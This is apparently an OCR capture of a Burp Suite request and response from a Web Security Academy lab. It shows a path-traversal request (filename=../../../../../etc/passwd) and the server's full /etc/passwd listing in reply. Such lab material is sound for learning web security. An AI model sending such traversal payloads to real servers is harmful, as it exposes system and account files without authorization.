 Send
Cancel
Target: https://0a2e0033037c410e81c6da8300ab003f.web
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host: 0a2e0033037c410e81c6da8300ab003f.web-security-academy.net
3 Cookie: session=GausfL1AV4KXWmJdxsfLATyNZZ6n43nB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
Search...
0 matches